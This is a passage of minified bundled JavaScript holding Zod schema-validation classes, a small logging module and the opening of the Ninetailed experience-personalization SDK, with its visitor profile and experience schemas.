l.ZodError(J.ctx.common.issues));return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union,unionErrors:re}),a.INVALID}if(v.common.async)return Promise.all(S.map(async P=>{const re={...v,common:{...v.common,issues:[]},parent:null};return{result:await P._parseAsync({data:v.data,path:v.path,parent:re}),ctx:re}})).then(R);{let P;const re=[];for(const _e of S){const be={...v,common:{...v.common,issues:[]},parent:null},Ve=_e._parseSync({data:v.data,path:v.path,parent:be});if(Ve.status==="valid")return Ve;Ve.status==="dirty"&&!P&&(P={result:Ve,ctx:be}),be.common.issues.length&&re.push(be.common.issues)}if(P)return v.common.issues.push(...P.ctx.common.issues),P.result;const J=re.map(_e=>new l.ZodError(_e));return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union,unionErrors:J}),a.INVALID}}get options(){return this._def.options}}e.ZodUnion=He,He.create=(O,d)=>new He({options:O,typeName:ke.ZodUnion,...h(d)});const C=O=>O instanceof te?C(O.schema):O instanceof Fe?C(O.innerType()):O instanceof we?[O.value]:O instanceof ve?O.options:O instanceof xe?c.util.objectValues(O.enum):O instanceof ot?C(O._def.innerType):O instanceof Ce?[void 0]:O instanceof Pe?[null]:O instanceof Ze?[void 0,...C(O.unwrap())]:O instanceof st?[null,...C(O.unwrap())]:O instanceof qt||O instanceof pt?C(O.unwrap()):O instanceof ft?C(O._def.innerType):[];class A extends f{_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.object)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:v.parsedType}),a.INVALID;const S=this.discriminator,R=v.data[S],P=this.optionsMap.get(R);return P?v.common.async?P._parseAsync({data:v.data,path:v.path,parent:v}):P._parseSync({data:v.data,path:v.path,parent:v}):((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[S]}),a.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(d,v,S){const R=new Map;for(const P of v){const re=C(P.shape[d]);if(!re.length)throw new Error(`A discriminator value for key \`${d}\` could not be extracted from all schema options`);for(const J of re){if(R.has(J))throw new Error(`Discriminator property ${String(d)} has duplicate value ${String(J)}`);R.set(J,P)}}return new A({typeName:ke.ZodDiscriminatedUnion,discriminator:d,options:v,optionsMap:R,...h(S)})}}e.ZodDiscriminatedUnion=A;function U(O,d){const v=(0,c.getParsedType)(O),S=(0,c.getParsedType)(d);if(O===d)return{valid:!0,data:O};if(v===c.ZodParsedType.object&&S===c.ZodParsedType.object){const R=c.util.objectKeys(d),P=c.util.objectKeys(O).filter(J=>R.indexOf(J)!==-1),re={...O,...d};for(const J of P){const _e=U(O[J],d[J]);if(!_e.valid)return{valid:!1};re[J]=_e.data}return{valid:!0,data:re}}else if(v===c.ZodParsedType.array&&S===c.ZodParsedType.array){if(O.length!==d.length)return{valid:!1};const R=[];for(let P=0;P<O.length;P++){const re=O[P],J=d[P],_e=U(re,J);if(!_e.valid)return{valid:!1};R.push(_e.data)}return{valid:!0,data:R}}else return v===c.ZodParsedType.date&&S===c.ZodParsedType.date&&+O==+d?{valid:!0,data:O}:{valid:!1}}class Q extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d),R=(P,re)=>{if((0,a.isAborted)(P)||(0,a.isAborted)(re))return a.INVALID;const J=U(P.value,re.value);return J.valid?(((0,a.isDirty)(P)||(0,a.isDirty)(re))&&v.dirty(),{status:v.value,value:J.data}):((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_intersection_types}),a.INVALID)};return S.common.async?Promise.all([this._def.left._parseAsync({data:S.data,path:S.path,parent:S}),this._def.right._parseAsync({data:S.data,path:S.path,parent:S})]).then(([P,re])=>R(P,re)):R(this._def.left._parseSync({data:S.data,path:S.path,parent:S}),this._def.right._parseSync({data:S.data,path:S.path,parent:S}))}}e.ZodIntersection=Q,Q.create=(O,d,v)=>new Q({left:O,right:d,typeName:ke.ZodIntersection,...h(v)});class q extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.array)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.array,received:S.parsedType}),a.INVALID;if(S.data.length<this._def.items.length)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),a.INVALID;!this._def.rest&&S.data.length>this._def.items.length&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),v.dirty());const P=[...S.data].map((re,J)=>{const _e=this._def.items[J]||this._def.rest;return _e?_e._parse(new u(S,re,S.path,J)):null}).filter(re=>!!re);return S.common.async?Promise.all(P).then(re=>a.ParseStatus.mergeArray(v,re)):a.ParseStatus.mergeArray(v,P)}get items(){return this._def.items}rest(d){return new q({...this._def,rest:d})}}e.ZodTuple=q,q.create=(O,d)=>{if(!Array.isArray(O))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new q({items:O,typeName:ke.ZodTuple,rest:null,...h(d)})};class ee extends f{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.object)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:S.parsedType}),a.INVALID;const R=[],P=this._def.keyType,re=this._def.valueType;for(const J in S.data)R.push({key:P._parse(new u(S,J,S.path,J)),value:re._parse(new u(S,S.data[J],S.path,J)),alwaysSet:J in S.data});return S.common.async?a.ParseStatus.mergeObjectAsync(v,R):a.ParseStatus.mergeObjectSync(v,R)}get element(){return this._def.valueType}static create(d,v,S){return v instanceof f?new ee({keyType:d,valueType:v,typeName:ke.ZodRecord,...h(S)}):new ee({keyType:V.create(),valueType:d,typeName:ke.ZodRecord,...h(v)})}}e.ZodRecord=ee;class ue extends f{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.map)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.map,received:S.parsedType}),a.INVALID;const R=this._def.keyType,P=this._def.valueType,re=[...S.data.entries()].map(([J,_e],be)=>({key:R._parse(new u(S,J,S.path,[be,"key"])),value:P._parse(new u(S,_e,S.path,[be,"value"]))}));if(S.common.async){const J=new Map;return Promise.resolve().then(async()=>{for(const _e of re){const be=await _e.key,Ve=await _e.value;if(be.status==="aborted"||Ve.status==="aborted")return a.INVALID;(be.status==="dirty"||Ve.status==="dirty")&&v.dirty(),J.set(be.value,Ve.value)}return{status:v.value,value:J}})}else{const J=new Map;for(const _e of re){const be=_e.key,Ve=_e.value;if(be.status==="aborted"||Ve.status==="aborted")return a.INVALID;(be.status==="dirty"||Ve.status==="dirty")&&v.dirty(),J.set(be.value,Ve.value)}return{status:v.value,value:J}}}}e.ZodMap=ue,ue.create=(O,d,v)=>new ue({valueType:d,keyType:O,typeName:ke.ZodMap,...h(v)});class ae extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.parsedType!==c.ZodParsedType.set)return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.set,received:S.parsedType}),a.INVALID;const R=this._def;R.minSize!==null&&S.data.size<R.minSize.value&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:R.minSize.value,type:"set",inclusive:!0,exact:!1,message:R.minSize.message}),v.dirty()),R.maxSize!==null&&S.data.size>R.maxSize.value&&((0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:R.maxSize.value,type:"set",inclusive:!0,exact:!1,message:R.maxSize.message}),v.dirty());const P=this._def.valueType;function re(_e){const be=new Set;for(const Ve of _e){if(Ve.status==="aborted")return a.INVALID;Ve.status==="dirty"&&v.dirty(),be.add(Ve.value)}return{status:v.value,value:be}}const J=[...S.data.values()].map((_e,be)=>P._parse(new u(S,_e,S.path,be)));return S.common.async?Promise.all(J).then(_e=>re(_e)):re(J)}min(d,v){return new ae({...this._def,minSize:{value:d,message:o.errorUtil.toString(v)}})}max(d,v){return new ae({...this._def,maxSize:{value:d,message:o.errorUtil.toString(v)}})}size(d,v){return this.min(d,v).max(d,v)}nonempty(d){return this.min(1,d)}}e.ZodSet=ae,ae.create=(O,d)=>new ae({valueType:O,minSize:null,maxSize:null,typeName:ke.ZodSet,...h(d)});class X extends f{constructor(){super(...arguments),this.validate=this.implement}_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.function)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.function,received:v.parsedType}),a.INVALID;function S(J,_e){return(0,a.makeIssue)({data:J,path:v.path,errorMaps:[v.common.contextualErrorMap,v.schemaErrorMap,(0,i.getErrorMap)(),i.defaultErrorMap].filter(be=>!!be),issueData:{code:l.ZodIssueCode.invalid_arguments,argumentsError:_e}})}function R(J,_e){return(0,a.makeIssue)({data:J,path:v.path,errorMaps:[v.common.contextualErrorMap,v.schemaErrorMap,(0,i.getErrorMap)(),i.defaultErrorMap].filter(be=>!!be),issueData:{code:l.ZodIssueCode.invalid_return_type,returnTypeError:_e}})}const P={errorMap:v.common.contextualErrorMap},re=v.data;if(this._def.returns instanceof De){const J=this;return(0,a.OK)(async function(..._e){const be=new l.ZodError([]),Ve=await J._def.args.parseAsync(_e,P).catch(mc=>{throw be.addIssue(S(_e,mc)),be}),Jt=await Reflect.apply(re,this,Ve);return await J._def.returns._def.type.parseAsync(Jt,P).catch(mc=>{throw be.addIssue(R(Jt,mc)),be})})}else{const J=this;return(0,a.OK)(function(..._e){const be=J._def.args.safeParse(_e,P);if(!be.success)throw new l.ZodError([S(_e,be.error)]);const Ve=Reflect.apply(re,this,be.data),Jt=J._def.returns.safeParse(Ve,P);if(!Jt.success)throw new l.ZodError([R(Ve,Jt.error)]);return Jt.data})}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...d){return new X({...this._def,args:q.create(d).rest($e.create())})}returns(d){return new X({...this._def,returns:d})}implement(d){return this.parse(d)}strictImplement(d){return this.parse(d)}static create(d,v,S){return new X({args:d||q.create([]).rest($e.create()),returns:v||$e.create(),typeName:ke.ZodFunction,...h(S)})}}e.ZodFunction=X;class te extends f{get schema(){return this._def.getter()}_parse(d){const{ctx:v}=this._processInputParams(d);return this._def.getter()._parse({data:v.data,path:v.path,parent:v})}}e.ZodLazy=te,te.create=(O,d)=>new te({getter:O,typeName:ke.ZodLazy,...h(d)});class we extends f{_parse(d){if(d.data!==this._def.value){const v=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(v,{received:v.data,code:l.ZodIssueCode.invalid_literal,expected:this._def.value}),a.INVALID}return{status:"valid",value:d.data}}get value(){return this._def.value}}e.ZodLiteral=we,we.create=(O,d)=>new we({value:O,typeName:ke.ZodLiteral,...h(d)});function de(O,d){return new ve({values:O,typeName:ke.ZodEnum,...h(d)})}class ve extends f{constructor(){super(...arguments),r.set(this,void 0)}_parse(d){if(typeof d.data!="string"){const v=this._getOrReturnCtx(d),S=this._def.values;return(0,a.addIssueToContext)(v,{expected:c.util.joinValues(S),received:v.parsedType,code:l.ZodIssueCode.invalid_type}),a.INVALID}if(t(this,r,"f")||n(this,r,new Set(this._def.values),"f"),!t(this,r,"f").has(d.data)){const v=this._getOrReturnCtx(d),S=this._def.values;return(0,a.addIssueToContext)(v,{received:v.data,code:l.ZodIssueCode.invalid_enum_value,options:S}),a.INVALID}return(0,a.OK)(d.data)}get options(){return this._def.values}get enum(){const d={};for(const v of this._def.values)d[v]=v;return d}get Values(){const d={};for(const v of this._def.values)d[v]=v;return d}get Enum(){const d={};for(const v of this._def.values)d[v]=v;return d}extract(d,v=this._def){return ve.create(d,{...this._def,...v})}exclude(d,v=this._def){return ve.create(this.options.filter(S=>!d.includes(S)),{...this._def,...v})}}e.ZodEnum=ve,r=new WeakMap,ve.create=de;class xe extends f{constructor(){super(...arguments),s.set(this,void 0)}_parse(d){const v=c.util.getValidEnumValues(this._def.values),S=this._getOrReturnCtx(d);if(S.parsedType!==c.ZodParsedType.string&&S.parsedType!==c.ZodParsedType.number){const R=c.util.objectValues(v);return(0,a.addIssueToContext)(S,{expected:c.util.joinValues(R),received:S.parsedType,code:l.ZodIssueCode.invalid_type}),a.INVALID}if(t(this,s,"f")||n(this,s,new Set(c.util.getValidEnumValues(this._def.values)),"f"),!t(this,s,"f").has(d.data)){const R=c.util.objectValues(v);return(0,a.addIssueToContext)(S,{received:S.data,code:l.ZodIssueCode.invalid_enum_value,options:R}),a.INVALID}return(0,a.OK)(d.data)}get enum(){return this._def.values}}e.ZodNativeEnum=xe,s=new WeakMap,xe.create=(O,d)=>new xe({values:O,typeName:ke.ZodNativeEnum,...h(d)});class De extends f{unwrap(){return this._def.type}_parse(d){const{ctx:v}=this._processInputParams(d);if(v.parsedType!==c.ZodParsedType.promise&&v.common.async===!1)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.promise,received:v.parsedType}),a.INVALID;const S=v.parsedType===c.ZodParsedType.promise?v.data:Promise.resolve(v.data);return(0,a.OK)(S.then(R=>this._def.type.parseAsync(R,{path:v.path,errorMap:v.common.contextualErrorMap})))}}e.ZodPromise=De,De.create=(O,d)=>new De({type:O,typeName:ke.ZodPromise,...h(d)});class Fe extends f{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ke.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(d){const{status:v,ctx:S}=this._processInputParams(d),R=this._def.effect||null,P={addIssue:re=>{(0,a.addIssueToContext)(S,re),re.fatal?v.abort():v.dirty()},get path(){return S.path}};if(P.addIssue=P.addIssue.bind(P),R.type==="preprocess"){const re=R.transform(S.data,P);if(S.common.async)return Promise.resolve(re).then(async J=>{if(v.value==="aborted")return a.INVALID;const _e=await this._def.schema._parseAsync({data:J,path:S.path,parent:S});return _e.status==="aborted"?a.INVALID:_e.status==="dirty"||v.value==="dirty"?(0,a.DIRTY)(_e.value):_e});{if(v.value==="aborted")return a.INVALID;const J=this._def.schema._parseSync({data:re,path:S.path,parent:S});return J.status==="aborted"?a.INVALID:J.status==="dirty"||v.value==="dirty"?(0,a.DIRTY)(J.value):J}}if(R.type==="refinement"){const re=J=>{const _e=R.refinement(J,P);if(S.common.async)return Promise.resolve(_e);if(_e instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return J};if(S.common.async===!1){const J=this._def.schema._parseSync({data:S.data,path:S.path,parent:S});return J.status==="aborted"?a.INVALID:(J.status==="dirty"&&v.dirty(),re(J.value),{status:v.value,value:J.value})}else return this._def.schema._parseAsync({data:S.data,path:S.path,parent:S}).then(J=>J.status==="aborted"?a.INVALID:(J.status==="dirty"&&v.dirty(),re(J.value).then(()=>({status:v.value,value:J.value}))))}if(R.type==="transform")if(S.common.async===!1){const re=this._def.schema._parseSync({data:S.data,path:S.path,parent:S});if(!(0,a.isValid)(re))return re;const J=R.transform(re.value,P);if(J instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:v.value,value:J}}else return this._def.schema._parseAsync({data:S.data,path:S.path,parent:S}).then(re=>(0,a.isValid)(re)?Promise.resolve(R.transform(re.value,P)).then(J=>({status:v.value,value:J})):re);c.util.assertNever(R)}}e.ZodEffects=Fe,e.ZodTransformer=Fe,Fe.create=(O,d,v)=>new Fe({schema:O,typeName:ke.ZodEffects,effect:d,...h(v)}),Fe.createWithPreprocess=(O,d,v)=>new Fe({schema:d,effect:{type:"preprocess",transform:O},typeName:ke.ZodEffects,...h(v)});class Ze extends f{_parse(d){return this._getType(d)===c.ZodParsedType.undefined?(0,a.OK)(void 0):this._def.innerType._parse(d)}unwrap(){return this._def.innerType}}e.ZodOptional=Ze,Ze.create=(O,d)=>new Ze({innerType:O,typeName:ke.ZodOptional,...h(d)});class st extends f{_parse(d){return this._getType(d)===c.ZodParsedType.null?(0,a.OK)(null):this._def.innerType._parse(d)}unwrap(){return this._def.innerType}}e.ZodNullable=st,st.create=(O,d)=>new st({innerType:O,typeName:ke.ZodNullable,...h(d)});class ot extends f{_parse(d){const{ctx:v}=this._processInputParams(d);let S=v.data;return v.parsedType===c.ZodParsedType.undefined&&(S=this._def.defaultValue()),this._def.innerType._parse({data:S,path:v.path,parent:v})}removeDefault(){return this._def.innerType}}e.ZodDefault=ot,ot.create=(O,d)=>new ot({innerType:O,typeName:ke.ZodDefault,defaultValue:typeof d.default=="function"?d.default:()=>d.default,...h(d)});class ft extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S={...v,common:{...v.common,issues:[]}},R=this._def.innerType._parse({data:S.data,path:S.path,parent:{...S}});return(0,a.isAsync)(R)?R.then(P=>({status:"valid",value:P.status==="valid"?P.value:this._def.catchValue({get error(){return new l.ZodError(S.common.issues)},input:S.data})})):{status:"valid",value:R.status==="valid"?R.value:this._def.catchValue({get error(){return new l.ZodError(S.common.issues)},input:S.data})}}removeCatch(){return this._def.innerType}}e.ZodCatch=ft,ft.create=(O,d)=>new ft({innerType:O,typeName:ke.ZodCatch,catchValue:typeof d.catch=="function"?d.catch:()=>d.catch,...h(d)});class ht extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.nan){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.nan,received:S.parsedType}),a.INVALID}return{status:"valid",value:d.data}}}e.ZodNaN=ht,ht.create=O=>new ht({typeName:ke.ZodNaN,...h(O)}),e.BRAND=Symbol("zod_brand");class qt extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S=v.data;return this._def.type._parse({data:S,path:v.path,parent:v})}unwrap(){return this._def.type}}e.ZodBranded=qt;class Zt extends f{_parse(d){const{status:v,ctx:S}=this._processInputParams(d);if(S.common.async)return(async()=>{const P=await this._def.in._parseAsync({data:S.data,path:S.path,parent:S});return P.status==="aborted"?a.INVALID:P.status==="dirty"?(v.dirty(),(0,a.DIRTY)(P.value)):this._def.out._parseAsync({data:P.value,path:S.path,parent:S})})();{const R=this._def.in._parseSync({data:S.data,path:S.path,parent:S});return R.status==="aborted"?a.INVALID:R.status==="dirty"?(v.dirty(),{status:"dirty",value:R.value}):this._def.out._parseSync({data:R.value,path:S.path,parent:S})}}static create(d,v){return new Zt({in:d,out:v,typeName:ke.ZodPipeline})}}e.ZodPipeline=Zt;class pt extends f{_parse(d){const v=this._def.innerType._parse(d);return(0,a.isValid)(v)&&(v.value=Object.freeze(v.value)),v}unwrap(){return this._def.innerType}}e.ZodReadonly=pt,pt.create=(O,d)=>new pt({innerType:O,typeName:ke.ZodReadonly,...h(d)});function Nt(O,d={},v){return O?Oe.create().superRefine((S,R)=>{var P,re;if(!O(S)){const J=typeof d=="function"?d(S):typeof d=="string"?{message:d}:d,_e=(re=(P=J.fatal)!==null&&P!==void 0?P:v)!==null&&re!==void 0?re:!0,be=typeof J=="string"?{message:J}:J;R.addIssue({code:"custom",...be,fatal:_e})}}):Oe.create()}e.custom=Nt,e.late={object:ye.lazycreate};var ke;(function(O){O.ZodString="ZodString",O.ZodNumber="ZodNumber",O.ZodNaN="ZodNaN",O.ZodBigInt="ZodBigInt",O.ZodBoolean="ZodBoolean",O.ZodDate="ZodDate",O.ZodSymbol="ZodSymbol",O.ZodUndefined="ZodUndefined",O.ZodNull="ZodNull",O.ZodAny="ZodAny",O.ZodUnknown="ZodUnknown",O.ZodNever="ZodNever",O.ZodVoid="ZodVoid",O.ZodArray="ZodArray",O.ZodObject="ZodObject",O.ZodUnion="ZodUnion",O.ZodDiscriminatedUnion="ZodDiscriminatedUnion",O.ZodIntersection="ZodIntersection",O.ZodTuple="ZodTuple",O.ZodRecord="ZodRecord",O.ZodMap="ZodMap",O.ZodSet="ZodSet",O.ZodFunction="ZodFunction",O.ZodLazy="ZodLazy",O.ZodLiteral="ZodLiteral",O.ZodEnum="ZodEnum",O.ZodEffects="ZodEffects",O.ZodNativeEnum="ZodNativeEnum",O.ZodOptional="ZodOptional",O.ZodNullable="ZodNullable",O.ZodDefault="ZodDefault",O.ZodCatch="ZodCatch",O.ZodPromise="ZodPromise",O.ZodBranded="ZodBranded",O.ZodPipeline="ZodPipeline",O.ZodReadonly="ZodReadonly"})(ke=e.ZodFirstPartyTypeKind||(e.ZodFirstPartyTypeKind={}));const es=(O,d={message:`Input not instance of ${O.name}`})=>Nt(v=>v instanceof O,d);e.instanceof=es;const to=V.create;e.string=to;const no=x.create;e.number=no;const ec=ht.create;e.nan=ec;const tc=j.create;e.bigint=tc;const ro=ne.create;e.boolean=ro;const nc=pe.create;e.date=nc;const rc=Ee.create;e.symbol=rc;const sc=Ce.create;e.undefined=sc;const ic=Pe.create;e.null=ic;const oc=Oe.create;e.any=oc;const ac=$e.create;e.unknown=ac;const Ws=F.create;e.never=Ws;const cc=le.create;e.void=cc;const uc=ie.create;e.array=uc;const lc=ye.create;e.object=lc;const so=ye.strictCreate;e.strictObject=so;const io=He.create;e.union=io;const oo=A.create;e.discriminatedUnion=oo;const ao=Q.create;e.intersection=ao;const co=q.create;e.tuple=co;const dc=ee.create;e.record=dc;const uo=ue.create;e.map=uo;const lo=ae.create;e.set=lo;const fc=X.create;e.function=fc;const Gs=te.create;e.lazy=Gs;const hc=we.create;e.literal=hc;const pc=ve.create;e.enum=pc;const K=xe.create;e.nativeEnum=K;const z=De.create;e.promise=z;const W=Fe.create;e.effect=W,e.transformer=W;const ce=Ze.create;e.optional=ce;const Se=st.create;e.nullable=Se;const me=Fe.createWithPreprocess;e.preprocess=me;const Ge=Zt.create;e.pipeline=Ge;const Qe=()=>to().optional();e.ostring=Qe;const Pn=()=>no().optional();e.onumber=Pn;const rn=()=>ro().optional();e.oboolean=rn,e.coerce={string:(O=>V.create({...O,coerce:!0})),number:(O=>x.create({...O,coerce:!0})),boolean:(O=>ne.create({...O,coerce:!0})),bigint:(O=>j.create({...O,coerce:!0})),date:(O=>pe.create({...O,coerce:!0}))},e.NEVER=a.INVALID})(xr)),xr}var Fh;function Uh(){return Fh||(Fh=1,(function(e){var t=Or&&Or.__createBinding||(Object.create?(function(r,s,i,o){o===void 0&&(o=i),Object.defineProperty(r,o,{enumerable:!0,get:function(){return s[i]}})}):(function(r,s,i,o){o===void 0&&(o=i),r[o]=s[i]})),n=Or&&Or.__exportStar||function(r,s){for(var i in r)i!=="default"&&!Object.prototype.hasOwnProperty.call(s,i)&&t(s,r,i)};Object.defineProperty(e,"__esModule",{value:!0}),n(td(),e),n(Yy(),e),n(vO(),e),n(Qa(),e),n(bO(),e),n(ed(),e)})(Or)),Or}var Hh;function Xy(){return Hh||(Hh=1,(function(e){var t=on&&on.__createBinding||(Object.create?(function(o,a,c,l){l===void 0&&(l=c),Object.defineProperty(o,l,{enumerable:!0,get:function(){return a[c]}})}):(function(o,a,c,l){l===void 0&&(l=c),o[l]=a[c]})),n=on&&on.__setModuleDefault||(Object.create?(function(o,a){Object.defineProperty(o,"default",{enumerable:!0,value:a})}):function(o,a){o.default=a}),r=on&&on.__importStar||function(o){if(o&&o.__esModule)return o;var a={};if(o!=null)for(var c in o)c!=="default"&&Object.prototype.hasOwnProperty.call(o,c)&&t(a,o,c);return n(a,o),a},s=on&&on.__exportStar||function(o,a){for(var c in o)c!=="default"&&!Object.prototype.hasOwnProperty.call(a,c)&&t(a,o,c)};Object.defineProperty(e,"__esModule",{value:!0}),e.z=void 0;const i=r(Uh());e.z=i,s(Uh(),e),e.default=i})(on)),on}var cn={},zh;function EO(){if(zh)return cn;zh=1;var e=[],t=f=>new RegExp(f.replace(/\*/g,".*")+"$"),n=f=>{e=f.split(/[\s,]+/).map(t)},r=(f,_,E,...b)=>{for(let I=e.length;I--;)if(e[I].test(f))return _({name:f,level:E,messages:b})},s=f=>{let _="";const E=console[f.level==="fatal"?"error":f.level];f.name&&(_+=`[${f.name}] `),typeof f.messages[0]=="object"?E(_,...f.messages):E(_+f.messages.shift(),...f.messages)},i=(f,_)=>({fatal:r.bind(0,f,_=_||s,"fatal"),error:r.bind(0,f,_,"error"),warn:r.bind(0,f,_,"warn"),debug:r.bind(0,f,_,"debug"),info:r.bind(0,f,_,"info"),log:r.bind(0,f,_,"log")}),o=i(""),a=o.fatal,c=o.error,l=o.warn,u=o.debug,p=o.info,h=o.log;return cn.debug=u,cn.default_reporter=s,cn.diary=i,cn.enable=n,cn.error=c,cn.fatal=a,cn.info=p,cn.log=h,cn.warn=l,cn}var qh;function Qy(){return qh||(qh=1,(function(e){Object.defineProperty(e,"__esModule",{value:!0});var t=Xy(),n=Yg(),r=$l(),s=EO(),i=Ql(),o=Qg();function a(K){return K&&typeof K=="object"&&"default"in K?K:{default:K}}var c=a(n),l=a(r);const u=t.z.record(t.z.string(),t.z.string()),p=t.z.object({path:t.z.string(),query:u,referrer:t.z.string(),search:t.z.string(),url:t.z.string()}),h=t.z.object({id:t.z.string(),isReturningVisitor:t.z.boolean(),landingPage:p,count:t.z.number(),activeSessionLength:t.z.number(),averageSessionLength:t.z.number()}),f=t.z.enum(["unknown",...Object.keys(c.default.getAlpha2Codes())]),_=t.z.object({coordinates:t.z.object({latitude:t.z.number(),longitude:t.z.number()}).optional(),city:t.z.string().optional(),postalCode:t.z.string().optional(),region:t.z.string().optional(),regionCode:t.z.string().optional(),country:t.z.string().optional(),countryCode:f.optional(),continent:t.z.string().optional(),timezone:t.z.string().optional()}),E=t.z.lazy(()=>t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null(),t.z.symbol(),t.z.array(E),b])),b=t.z.record(t.z.string(),t.z.union([E,t.z.array(E)])),I=t.z.lazy(()=>t.z.union([E,t.z.array(I),t.z.record(I)])),w=t.z.record(I),y=t.z.object({id:t.z.string(),stableId:t.z.string(),random:t.z.number(),audiences:t.z.array(t.z.string()),traits:w,location:_,session:h}),g=t.z.object({features:t.z.array(t.z.string()).optional()}),m=t.z.object({experienceId:t.z.string(),variantIndex:t.z.number(),variants:t.z.record(t.z.string()),sticky:t.z.boolean().optional().default(!1)}),T=K=>t.z.object({data:K,message:t.z.string(),error:t.z.boolean().nullable()});e.ComponentTypeEnum=void 0,(function(K){K.EntryReplacement="EntryReplacement",K.InlineVariable="InlineVariable"})(e.ComponentTypeEnum||(e.ComponentTypeEnum={})),e.InlineVariableComponentValueTypeEnum=void 0,(function(K){K.String="String",K.Object="Object",K.Boolean="Boolean",K.Number="Number"})(e.InlineVariableComponentValueTypeEnum||(e.InlineVariableComponentValueTypeEnum={}));const k=t.z.union([t.z.string(),t.z.boolean(),t.z.number(),w]),M=t.z.object({value:k});e.ChangeTypes=void 0,(function(K){K.Variable="Variable"})(e.ChangeTypes||(e.ChangeTypes={}));const D=t.z.object({key:t.z.string(),type:t.z.nativeEnum(e.ChangeTypes),meta:t.z.object({experienceId:t.z.string(),variantIndex:t.z.number()})}).extend({type:t.z.literal(e.ChangeTypes.Variable),value:k}),G=t.z.discriminatedUnion("type",[D]),B=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),Y=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),L=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),$=T(t.z.object({profile:y,experiences:t.z.array(m),changes:t.z.array(G)})),V=t.z.object({events:t.z.array(t.z.unknown()).min(1),options:g.optional()}),Z=T(t.z.object({profiles:t.z.array(y).optional()})),x=t.z.object({name:t.z.string().optional(),source:t.z.string().optional(),medium:t.z.string().optional(),term:t.z.string().optional(),content:t.z.string().optional()}),j=t.z.object({path:t.z.string(),query:u,referrer:t.z.string(),search:t.z.string(),title:t.z.string(),url:t.z.string(),category:t.z.string().optional()}).catchall(I),ne="page",pe="track",Ee="identify",Ce="screen",Pe="group",Oe="alias",$e="component",F=t.z.lazy(()=>t.z.union([t.z.string(),t.z.number(),t.z.boolean(),t.z.null(),le,t.z.array(F)])),le=t.z.lazy(()=>t.z.record(t.z.string(),t.z.union([F,t.z.array(F)]))),ie="__anon_id",he="__nt_anonymous_id__",ye="__nt_debug__",He="__nt_profile__",C="__nt_experiences__",A="profile-change",U="profile-reset",Q="__nt-consent__",q="nt:empty-merge-id",ee="ntaid";function ue(K,z,W,ce){function Se(me){return me instanceof W?me:new W(function(Ge){Ge(me)})}return new(W||(W=Promise))(function(me,Ge){function Qe(O){try{rn(ce.next(O))}catch(d){Ge(d)}}function Pn(O){try{rn(ce.throw(O))}catch(d){Ge(d)}}function rn(O){O.done?me(O.value):Se(O.value).then(Qe,Pn)}rn((ce=ce.apply(K,[])).next())})}class ae{constructor(){this.name="@ninetailed/experience.js",this.sinks=[],this.diary=s.diary(this.name,this.onLogEvent.bind(this)),s.enable(this.name)}addSink(z){this.sinks=[...this.sinks.filter(W=>W.name!==z.name),z]}removeSink(z){this.sinks=this.sinks.filter(W=>W.name!==z)}removeSinks(){this.sinks=[]}debug(z,...W){this.diary.debug(z,...W)}info(z,...W){this.diary.info(z,...W)}log(z,...W){this.diary.log(z,...W)}warn(z,...W){this.diary.warn(z,...W)}error(z,...W){this.diary.error(z,...W)}fatal(z,...W){this.diary.fatal(z,...W)}onLogEvent(z){this.sinks.forEach(W=>{W.ingest(z)})}}const X=new ae,te=(K,z,{fetchImpl:W=fetch}={})=>ue(void 0,void 0,void 